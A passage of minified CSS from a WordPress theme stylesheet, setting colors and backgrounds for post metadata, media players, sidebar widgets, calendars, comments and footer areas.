.sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_default .sheme_self.sidebar .kargo_tabs .kargo_tabs_titles li a:hover{color:#ffffff;	background-color:#19226d}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_default .sheme_self.sidebar .kargo_tabs .kargo_tabs_titles li.ui-state-active a{color:#eff2f4;	background-color:#161616}.scheme_default .post_item{color:#6a6a6a}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:after,.scheme_default .post_meta .vc_inline-link,.scheme_default .post_meta .vc_inline-link:after,.scheme_default .post_meta .vc_inline-link:hover:after,.scheme_default .post_meta_item a,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before,.scheme_default .post_item_single .post_meta .post_meta_item.post_categories a:after{color:#a5aaad}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default .post_meta_item a:hover,.scheme_default .post_meta .vc_inline-link:hover,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info_counters .post_counters_item:hover{color:#161616}.scheme_default .post_item .post_title a{color:#2c6bb5}.scheme_default .post_item .post_title a:hover{color:#161616}.scheme_default .post_item_single .socials_share .socials_caption{color:#161616}.scheme_default .sc_reviews .rating_item .mark_wrap + .rating_text{color:#a5aaad}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#2c6bb5}.scheme_default .post_meta_item.post_categories a:hover{color:#161616}.scheme_default .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#eff2f4;	color:#a5aaad}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#eff2f4}.scheme_default .post_layout_classic{border-color:#eff2f4}.scheme_default.gallery_preview:before{background-color:#ffffff}.scheme_default.gallery_preview{color:#6a6a6a}.scheme_default .mejs-controls .mejs-button>button{background-color:#2c6bb5!important}.scheme_default .mejs-controls .mejs-button>button:before{color:#ffffff}.scheme_default .mejs-controls .mejs-button>button:hover{background-color:#ffffff!important}.scheme_default .mejs-controls .mejs-button>button:hover:before{color:#2c6bb5}.scheme_default .post_layout_excerpt .more-link.sc_button_hover_slide_left,.scheme_default .post_layout_chess .more-link.sc_button_hover_slide_left{background:none!important;	color:#161616}.scheme_default .post_layout_excerpt .more-link.sc_button_hover_slide_left:after,.scheme_default .post_layout_chess .more-link.sc_button_hover_slide_left:after,.scheme_default .post_layout_excerpt .more-link.sc_button_hover_slide_left:before,.scheme_default .post_layout_chess .more-link.sc_button_hover_slide_left:before{background:#2c6bb5}.scheme_default .post_layout_excerpt.sticky .more-link.sc_button_hover_slide_left,.scheme_default .post_layout_chess.sticky .more-link.sc_button_hover_slide_left{color:#ffffff}.scheme_default .trx_addons_audio_player.with_cover .audio_author,.scheme_default .format-audio .post_featured.with_thumb .post_audio_author{color:#ffffff}.scheme_default .mejs-container .mejs-controls,.scheme_default .wp-playlist .mejs-container .mejs-controls{background:#161616}.scheme_default .trx_addons_audio_player.without_cover .mejs-controls,.scheme_default .format-audio .post_featured.without_thumb .mejs-controls{background:#161616}.scheme_default .mejs-controls .mejs-button>button{color:#2c6bb5}.scheme_default .mejs-controls .mejs-button>button:hover,.scheme_default .mejs-controls .mejs-button>button:focus{color:#6a6a6a}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,0.2)}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ffffff}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#2c6bb5}.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#2c6bb5}.scheme_default .trx_addons_audio_player.without_cover,.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#ffffff;	background-color:#161616}.scheme_default .trx_addons_audio_player.without_cover .audio_author,.scheme_default .format-audio .post_featured.without_thumb .post_audio_author{color:#19226d}.scheme_default .trx_addons_audio_player.without_cover .audio_caption,.scheme_default .format-audio .post_featured.without_thumb .post_audio_title{color:#161616}.scheme_default .trx_addons_audio_player.without_cover .audio_description,.scheme_default .format-audio .post_featured.without_thumb .post_audio_description{color:#6a6a6a}.scheme_default .elementor-progress-percentage{color:#161616}.scheme_default .elementor-progress-bar{background:linear-gradient(135deg,	#ff371e 0%,#ff730c 100%)}.scheme_default .wp-playlist-light{background:#ffffff;	border-color:#eff2f4;	color:#6a6a6a}.scheme_default .wp-playlist-light .wp-playlist-caption{color:#161616}.scheme_default .wp-playlist-light .wp-playlist-playing{background:#eff2f4;	color:#161616}.scheme_default .wp-playlist-item{border-color:#eff2f4}.scheme_default .format-aside .post_content_inner{color:#161616;	background-color:#eff2f4}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#161616}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#161616}.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover{color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover:before,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:before{color:#161616;	background-color:#ffffff}.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover span{color:#2c6bb5}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover:before,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover:before{color:#ffffff;	background-color:#2c6bb5}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover{color:#19226d}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#1d299b;	background-color:#19226d}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#eff2f4}.scheme_default .nav-links-old{color:#161616}.scheme_default .nav-links-old a:hover{color:#161616;	border-color:#161616}.scheme_default .esg-filters div.esg-navigationbutton,.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#a5aaad}.scheme_default .esg-filters div.esg-navigationbutton:hover,.scheme_default .esg-filters div.esg-navigationbutton.selected,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#161616}.scheme_default .esg-filters div.esg-navigationbutton:after,.scheme_default .page_links>span:not(.page_links_title):after,.scheme_default .page_links>a:after,.scheme_default .comments_pagination .page-numbers:after,.scheme_default .nav-links .page-numbers:after{color:#a5aaad}.scheme_default div.kargo_tabs .kargo_tabs_titles li.ui-tabs-active a:after{background:#ffffff}.scheme_default .post_item_single .post_header .post_date{color:#a5aaad}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#2c6bb5}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption{color:#a5aaad}.scheme_default .post_item_single .post_header .post_meta_item.post_categories a{color:#2c6bb5}.scheme_default .post_item_single .post_header .post_meta_item.post_categories a:hover{color:#161616}.scheme_default .post_item_single .post_meta_item a:hover,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#161616}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#161616}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#2c6bb5}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#161616}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#ffffff !important;	background-color:#ff730c}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#ffffff !important;	background-color:#19226d}.scheme_default .post-password-form input[type="submit"]{border-color:#161616}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#ffffff}.scheme_default .nav-links-single .nav-links{border-color:#eff2f4}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#a5aaad}.scheme_default .nav-links-single .nav-links a .post_date{color:#a5aaad}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#161616}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#2c6bb5}.scheme_default .nav-links-single.nav-links-fixed .nav-links .nav-previous,.scheme_default .nav-links-single.nav-links-fixed .nav-links .nav-next{border-color:#eff2f4;	background-color:#ffffff}.scheme_default .nav-links-single .nav-links .nav-previous a:before,.scheme_default .nav-links-single .nav-links .nav-next a:before{color:#838383;	background-color:#d8dcdf}.scheme_default .nav-links-single .nav-links a{color:#161616}.scheme_default .nav-links-single .nav-links a:hover:before{color:#ffffff;	background-color:#2c6bb5}.scheme_default .nav-links-single .nav-links a:hover{color:#2c6bb5}.scheme_default.author_info{color:#717171;	background-color:#161616}.scheme_default.author_info .author_title{color:#717171}.scheme_default.author_info .author_title .fn{color:#ffffff}.scheme_default.author_info a{color:#2c6bb5}.scheme_default.author_info a:hover{color:#2c6bb5}.scheme_default.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#2c6bb5}.scheme_default.author_info .socials_wrap .social_item:hover .social_icon{color:#1d299b;	background-color:#161616}.scheme_default .related_wrap{border-color:#eff2f4}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(255,255,255,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#ffffff}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#6a6a6a}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#a5aaad}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#161616}.scheme_default .related_wrap .post_title a{color:#2c6bb5}.scheme_default .related_wrap .post_title a:hover{color:#161616}.scheme_default .related_item_style_2 .more-link{color:#161616}.scheme_default .related_item_style_2 .more-link:after,.scheme_default .related_item_style_2 .more-link:before{background-color:#2c6bb5}.scheme_default .related_item_style_2 .more-link:hover{color:#2c6bb5}.scheme_default .related_wrap.services_page_related{background-color:#eff2f4}.scheme_default .related_wrap.services_page_related .sc_services_item_info{background-color:#ffffff}.scheme_default .sc_services_default .sc_services_item_info{background-color:#eff2f4}.scheme_default .related_wrap.services_page_related .sc_services_item_title a,.scheme_default .sc_services_default .sc_services_item_title a{color:#2c6bb5}.scheme_default .related_wrap.services_page_related .sc_services_item_title a:hover,.scheme_default .sc_services_default .sc_services_item_title a:hover{color:#161616}.scheme_default .scheme_dark .sc_services_default .sc_services_item_title a:hover{color:#161616}.scheme_default .related_wrap.services_page_related .sc_button.sc_button_simple{background-color:#eff2f4}.scheme_default .sc_services_default .sc_button.sc_button_simple{background-color:#ffffff}.scheme_default .related_wrap.services_page_related .sc_button.sc_button_simple:before,.scheme_default .sc_services_default .sc_button.sc_button_simple:before{color:#a5aaad}.scheme_default .related_wrap.services_page_related .sc_button.sc_button_simple:hover,.scheme_default .sc_services_default .sc_button.sc_button_simple:hover{background-color:#2c6bb5}.scheme_default .related_wrap.services_page_related .sc_button.sc_button_simple:hover:before,.scheme_default .sc_services_default .sc_button.sc_button_simple:hover:before{color:#ffffff!important}.scheme_default .related_wrap.services_page_related .slider_outer_controls_top .slider_controls_wrap>a{background-color:#d8dcdf}.scheme_default .related_wrap.services_page_related .slider_outer_controls_top .slider_controls_wrap>a:hover{background-color:#2c6bb5}.scheme_default .page_contact_form{border-color:#eff2f4}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#eff2f4}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#eff2f4}.scheme_default .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#2c6bb5}.scheme_default .comments_list_wrap .comment_info{color:#161616}.scheme_default .comments_list_wrap .comment_counters a{color:#2c6bb5}.scheme_default .comments_list_wrap .comment_counters a:hover{color:#161616}.scheme_default .comments_list_wrap .comment_text{color:#6a6a6a}.scheme_default .comments_list_wrap .comment_reply a{color:#161616}.scheme_default .comments_list_wrap .comment_reply a:before{color:#2c6bb5}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#2c6bb5}.scheme_default .comments_form_wrap{border-color:#eff2f4}.scheme_default .comments_wrap .comments_notes{color:#a5aaad}.scheme_default .comments_list_wrap .comment_author,.scheme_default .comments_list_wrap .comment_author a{color:#2c6bb5}.scheme_default .comments_list_wrap .comment_author a:hover{color:#161616}.scheme_default .comments_list_wrap .comment_posted{color:#a5aaad}.scheme_default .comments_list_wrap .comment_posted .comment_counters a{color:#a5aaad}.scheme_default .comments_list_wrap .comment_posted .comment_counters a:hover{color:#161616}.scheme_default .post_item_404 .page_title{color:#a5aaad}.scheme_default .post_item_404 .page_description{color:#2c6bb5}.scheme_default .post_item_404 .go_home{border-color:#161616}.scheme_default.sidebar .sidebar_inner{background-color:#eff2f4;	color:#6a6a6a}.scheme_default .sidebar_inner .widget + .widget{border-color:#eff2f4}.scheme_default.sidebar .widget + .widget{border-color:#ffffff}.scheme_default.sidebar a{color:#19226d}.scheme_default.sidebar a:hover{color:#1f1f1f}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{color:#161616}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{color:#19226d}.scheme_default .sidebar_control{color:#161616 !important;	background-color:#eff2f4;	border-color:#ffffff}.scheme_default .sidebar_control:hover{color:#19226d !important;	background-color:#d8dcdf;	border-color:#eeeeee}.scheme_default .sidebar .widget,.scheme_default .sidebar_inner:before{background-color:#eff2f4}.scheme_default .sidebar .widget_search{background-color:#19226d}.scheme_default .sidebar .widget_search .widget_title,.scheme_default .sidebar .widget_block.widget_search .wp-block-search__label{color:#ffffff}.scheme_default .sidebar .widget.widget_twitter{background-color:#2c6bb5;	color:#ffffff}.scheme_default .sidebar .widget.widget_twitter .widget_title{color:#ffffff}.scheme_default .sidebar .widget.widget_twitter a{color:#ffffff}.scheme_default .sidebar .widget.widget_twitter a:hover{color:#161616}.scheme_default .sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#ffffff}.scheme_default .sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#2c6bb5!important;	background-color:#ffffff!important}.scheme_default .widget ul>li:before,.scheme_default .widget .wp-block-rss .wp-block-rss__item .wp-block-rss__item-title:before{background-color:#2c6bb5}.scheme_default.sidebar ul>li:before{background-color:#19226d}.scheme_default.sidebar li>a,.scheme_default.sidebar .post_title>a{color:#161616}.scheme_default.sidebar li>a:hover,.scheme_default.sidebar .post_title>a:hover{color:#19226d}.scheme_default .widget_recent_posts .post_item .post_content .post_categories a{color:#2c6bb5}.scheme_default .widget_recent_posts .post_item .post_content .post_categories a:hover{color:#161616}.scheme_default .widget_recent_posts .post_item .post_content .post_title a{color:#161616}.scheme_default .widget_recent_posts .post_item .post_content .post_title a:hover{color:#2c6bb5}.scheme_default .widget_recent_posts .post_thumb a:before{color:#ffffff;	background-color:#2c6bb5}.scheme_default.sidebar .post_meta,.scheme_default.sidebar .post_meta_item,.scheme_default.sidebar .post_meta_item:after,.scheme_default.sidebar .post_meta_item:hover:after,.scheme_default.sidebar .post_meta .vc_inline-link,.scheme_default.sidebar .post_meta .vc_inline-link:after,.scheme_default.sidebar .post_meta .vc_inline-link:hover:after,.scheme_default.sidebar .post_meta_item a,.scheme_default.sidebar .post_info .post_info_item,.scheme_default.sidebar .post_info .post_info_item a,.scheme_default.sidebar .post_info_counters .post_counters_item,.scheme_default.sidebar .post_counters .socials_share .socials_caption:before,.scheme_default.sidebar .post_counters .socials_share .socials_caption:hover:before{color:#a5aaad}.scheme_default.sidebar .post_date a:hover,.scheme_default.sidebar a.post_meta_item:hover,.scheme_default.sidebar .post_meta_item a:hover,.scheme_default.sidebar .post_meta .vc_inline-link:hover,.scheme_default.sidebar .post_info .post_info_item a:hover,.scheme_default.sidebar .post_info_counters .post_counters_item:hover{color:#161616}.scheme_default.sidebar .post_item .post_title a:hover{color:#19226d}.scheme_default.sidebar .post_meta_item.post_categories,.scheme_default.sidebar .post_meta_item.post_categories a{color:#19226d}.scheme_default.sidebar .post_meta_item.post_categories a:hover{color:#1f1f1f}.scheme_default.sidebar .post_meta_item .socials_share .social_items{background-color:#eff2f4}.scheme_default.sidebar .post_meta_item .social_items,.scheme_default.sidebar .post_meta_item .social_items:before{background-color:#eff2f4;	border-color:#ffffff;	color:#a5aaad}.scheme_default.sidebar .widget_archive li{color:#161616}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar tbody td a,.scheme_default .widget_calendar th,.scheme_default .wp-calendar-table caption,.scheme_default .wp-calendar-table tbody td a,.scheme_default .wp-calendar-table th{color:#161616}.scheme_default.sidebar .widget_calendar caption,.scheme_default.sidebar .widget_calendar tbody td a,.scheme_default.sidebar .widget_calendar th,.scheme_default.sidebar .wp-calendar-table caption,.scheme_default.sidebar .wp-calendar-table tbody td a,.scheme_default.sidebar .wp-calendar-table th{color:#161616}.scheme_default .widget_calendar tbody td,.scheme_default .wp-calendar-table tbody td{color:#6a6a6a !important}.scheme_default.sidebar .widget_calendar tbody td,.scheme_default.sidebar .wp-calendar-table tbody td{color:#6a6a6a !important}.scheme_default .widget_calendar tbody td a:hover,.scheme_default .wp-calendar-table tbody td a:hover{color:#2c6bb5}.scheme_default.sidebar .widget_calendar tbody td a:hover,.scheme_default.sidebar .wp-calendar-table tbody td a:hover{color:#19226d}.scheme_default .wp-calendar-table tbody td a:after,.scheme_default .widget_calendar tbody td a:after{background-color:#2c6bb5}.scheme_default.sidebar .wp-calendar-table tbody td a:after,.scheme_default.sidebar .widget_calendar tbody td a:after{background-color:#19226d}.scheme_default .wp-calendar-table td#today,.scheme_default .widget_calendar td#today{color:#ffffff !important}.scheme_default .wp-calendar-table td#today a,.scheme_default .widget_calendar td#today a{color:#ffffff}.scheme_default .wp-calendar-table td#today a:hover,.scheme_default .widget_calendar td#today a:hover{color:#1d299b}.scheme_default .wp-calendar-table td#today:before,.scheme_default .widget_calendar td#today:before{background:linear-gradient(135deg,	#ff371e 0%,#ff730c 100%)}.scheme_default.sidebar .widget_calendar td#today:before,.scheme_default.sidebar .wp-calendar-table td#today:before{background:linear-gradient(135deg,	#ff371e 0%,#ff730c 100%)}.scheme_default .widget_calendar td#today a:after,.scheme_default .wp-calendar-table td#today a:after{background-color:#ffffff}.scheme_default .widget_calendar td#today a:hover:after,.scheme_default .wp-calendar-table td#today a:hover:after{background-color:#1d299b}.scheme_default .widget_calendar #prev a,.scheme_default .widget_calendar #next a,.scheme_default .wp-calendar-table #prev a,.scheme_default .wp-calendar-table #next a{color:#2c6bb5}.scheme_default.sidebar .widget_calendar #prev a,.scheme_default.sidebar .widget_calendar #next a,.scheme_default.sidebar .wp-calendar-table #prev a,.scheme_default.sidebar .wp-calendar-table #next a{color:#19226d}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #next a:hover,.scheme_default .wp-calendar-table #prev a:hover,.scheme_default .wp-calendar-table #next a:hover{color:#161616}.scheme_default.sidebar .widget_calendar #prev a:hover,.scheme_default.sidebar .widget_calendar #next a:hover,.scheme_default.sidebar .wp-calendar-table #prev a:hover,.scheme_default.sidebar .wp-calendar-table #next a:hover{color:#1f1f1f}.scheme_default .sidebar .widget_calendar td#prev a:before,.scheme_default .sidebar .widget_calendar td#next a:before.sidebar .wp-calendar-table td#prev a:before,.scheme_default .sidebar .wp-calendar-table td#next a:before{background-color:#eff2f4}.scheme_default.sidebar .widget_calendar td#prev a:before,.scheme_default.sidebar .widget_calendar td#next a:before.scheme_default.sidebar .wp-calendar-table td#prev a:before,.scheme_default.sidebar .wp-calendar-table td#next a:before{background-color:#eff2f4}.scheme_default .content .widget_calendar td#prev a:before,.scheme_default .content .widget_calendar td#next a:before,.scheme_default .content .wp-calendar-table td#prev a:before,.scheme_default .content .wp-calendar-table td#next a:before{background-color:#ffffff}.scheme_default.content .widget_calendar td#prev a:before,.scheme_default.content .widget_calendar td#next a:before.scheme_default.content .wp-calendar-table td#prev a:before,.scheme_default.content .wp-calendar-table td#next a:before{background-color:#ffffff}.scheme_default .widget_calendar .wp-calendar-nav a{color:#2c6bb5}.scheme_default .widget_calendar .wp-calendar-nav a:hover{color:#2c6bb5}.scheme_default .widget_categories li{color:#161616}.scheme_default.sidebar .widget_categories li{color:#161616}.scheme_default .widget_recent_entries .post-date{color:#a5aaad}.scheme_default.widget_recent_entries .post-date{color:#a5aaad}.scheme_default .widget_rss .widget_title a:first-child{color:#2c6bb5}.scheme_default.sidebar .widget_rss .widget_title a:first-child{color:#19226d}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#161616}.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover{color:#1f1f1f}.scheme_default .widget_rss .rss-date{color:#a5aaad}.scheme_default.sidebar .widget_rss .rss-date{color:#a5aaad}.scheme_default .widget_recent_comments .recentcomments a:hover{color:#2c6bb5}.scheme_default .widget_recent_comments .recentcomments .comment-author-link,.scheme_default .widget_recent_comments .recentcomments .comment-author-link a,.scheme_default .wp-block-latest-comments__comment-meta a.wp-block-latest-comments__comment-author{color:#2c6bb5}.scheme_default .widget_recent_comments .recentcomments .comment-author-link a:hover,.scheme_default .wp-block-latest-comments__comment-meta a.wp-block-latest-comments__comment-author:hover{color:#161616}.scheme_default .elementor-custom-embed-play i{background-color:#ffffff}.scheme_default .eicon-play:before{color:#161616}.scheme_default .elementor-widget-video .elementor-custom-embed-play .elementor-screen-only{color:#ffffff}.scheme_default .elementor-widget-video .elementor-custom-embed-play:hover .eicon-play{background-color:#2c6bb5}.scheme_default .elementor-widget-video .elementor-custom-embed-play:hover .eicon-play:before{color:#ffffff}.scheme_default .elementor-widget-video .elementor-custom-embed-play:hover .elementor-screen-only{color:#2c6bb5}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a,.scheme_default .widget_block .wp-block-tag-cloud .tag-cloud-link{color:#a5aaad;	background-color:#eff2f4}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .widget_product_tag_cloud a,.scheme_default.sidebar .widget_tag_cloud a,.scheme_default.sidebar .widget_block .wp-block-tag-cloud .tag-cloud-link{color:#161616;	background-color:#ffffff}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover,.scheme_default .widget_block .wp-block-tag-cloud .tag-cloud-link:hover{color:#ffffff !important;	background-color:#2c6bb5}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .widget_product_tag_cloud a:hover,.scheme_default.sidebar .widget_tag_cloud a:hover,.scheme_default.sidebar .widget_block .wp-block-tag-cloud .tag-cloud-link:hover{background-color:#19226d}.scheme_default .scheme_dark.footer_wrap .sc_layouts_row_type_normal{background-color:#1d299b}.scheme_default .scheme_dark.footer_wrap .widget_calendar td#prev a:before,.scheme_default .scheme_dark.footer_wrap .widget_calendar td#next a:before{background-color:#1d299b}.scheme_default .scheme_dark.footer_wrap .sc_layouts_row_type_compact{background-color:#161616}.scheme_default .scheme_dark .scheme_dark.footer_wrap .sc_layouts_row_type_normal{background-color:#eff2f4}.scheme_default .scheme_dark .scheme_dark.footer_wrap .widget_calendar td#prev a:before,.scheme_default .scheme_dark .scheme_dark.footer_wrap .widget_calendar td#next a:before{background-color:#1d299b}.scheme_default .scheme_dark .scheme_dark.footer_wrap .sc_layouts_row_type_compact{background-color:#eff2f4}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{background-color:#eff2f4;	color:#6a6a6a}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#ffffff}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#161616}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 a:hover{color:#19226d}.scheme_default.footer_wrap .widget li:before,.footer_wrap .scheme_default.vc_row .widget li:before{background-color:#19226d}.scheme_default.footer_wrap a,.footer_wrap .scheme_default.vc_row a{color:#161616}.scheme_default.footer_wrap a:hover,.footer_wrap .scheme_default.vc_row a:hover{color:#19226d}.scheme_default.footer_wrap .post_meta,.scheme_default.footer_wrap .post_meta_item,.scheme_default.footer_wrap .post_meta_item:after,.scheme_default.footer_wrap .post_meta_item:hover:after,.scheme_default.footer_wrap .post_meta .vc_inline-link,.scheme_default.footer_wrap .post_meta .vc_inline-link:after,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_default.footer_wrap .post_meta_item a,.scheme_default.footer_wrap .post_info .post_info_item,.scheme_default.footer_wrap .post_info .post_info_item a,.scheme_default.footer_wrap .post_info_counters .post_counters_item,.scheme_default.footer_wrap .post_counters .socials_share .socials_caption:before,.scheme_default.footer_wrap .post_counters .socials_share .socials_caption:hover:before{color:#a5aaad}.scheme_default.footer_wrap .post_date a:hover,.scheme_default.footer_wrap a.post_meta_item:hover,.scheme_default.footer_wrap .post_meta_item a:hover,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover,.scheme_default.footer_wrap .post_info .post_info_item a:hover,.scheme_default.footer_wrap .post_info_counters .post_counters_item:hover{color:#161616}.scheme_default.footer_wrap .post_item .post_title a:hover{color:#19226d}.scheme_default.footer_wrap .post_meta_item.post_categories,.scheme_default.footer_wrap .post_meta_item.post_categories a{color:#19226d}.scheme_default.footer_wrap .post_meta_item.post_categories a:hover{color:#1f1f1f}.scheme_default.footer_wrap .post_meta_item .socials_share .social_items{background-color:#eff2f4}.scheme_default.footer_wrap .post_meta_item .social_items,.scheme_default.footer_wrap .post_meta_item .social_items:before{background-color:#eff2f4;	border-color:#ffffff;	color:#a5aaad}.scheme_default .footer_logo_inner{border-color:#ffffff}.scheme_default .footer_logo_inner:after{background-color:#6a6a6a}.scheme_default .footer_socials_inner .social_item .social_icon{color:#6a6a6a}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#161616}.scheme_default .menu_footer_nav_area ul li a{color:#161616}.scheme_default .menu_footer_nav_area ul li a:hover{color:#19226d}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#a5aaad}.scheme_default .menu_footer_nav_area>ul>li ul,.scheme_default .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#292929}.scheme_default .footer_copyright_inner{background-color:#ffffff;	border-color:#eff2f4;	color:#161616}.scheme_default .footer_copyright_inner a{color:#161616}.scheme_default .footer_copyright_inner a:hover{color:#2c6bb5}.scheme_default .footer_copyright_inner .copyright_text{color:#6a6a6a}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default 